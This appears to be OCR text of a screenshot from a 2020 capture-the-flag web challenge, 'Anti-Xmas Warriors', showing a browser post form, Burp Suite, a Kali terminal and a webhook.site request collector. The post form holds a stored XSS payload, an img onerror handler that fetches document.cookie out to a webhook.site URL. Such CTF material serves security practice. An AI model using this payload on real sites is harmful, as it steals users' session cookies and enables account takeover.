 Anti-Xmas Warriors - Mozilla Firefox
Anti-Xmas Warriors
Anti-Xmas Warriors
https://xmas.2020.chall.actf.co/post
Anti-Xmas Warriors
Post content
<img src="http://no_website.ccc" onerror=fetch("https://webhook.site
/c62ae206-8668-44ea-a429-61a3513ca40d/?c=".concat(document.cookie)) />
Submit Query
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Commentthisitem ?
Raw Params Headers Hex
0 matches
kali@kali:~$
kali@kali:~$ ls
Desktop Documents Downloads exploit.py Mus
kali@kali:~$
d transform emails and HTTP requests - Mozilla Firefox
68-44ea-a429-61a3513ca40d/36881e64-6e43-
ns & Privacy Support
Upgrade Edit Copy URL Copy Email New Login
Upgrade Set Password Set alias CSV Export Custom Actions Settings... Execute Now XHR Redirect Settings... Redirect Now Add CORS Headers Auto Navigate
Hide Details Options
Waiting for first request...
Webhook.site allows you to easily test, inspect, forward and create Custom Actions for any incoming HTTP request or e-mail. What's a webhook?
Any request or email sent to these addresses are logged here instantly — you don't even have to refresh!
Your randomly generated URL
https://webhook.site/c62ae206-8668-44ea-a429-61a3513ca40d Copy to clipboard Open in new tab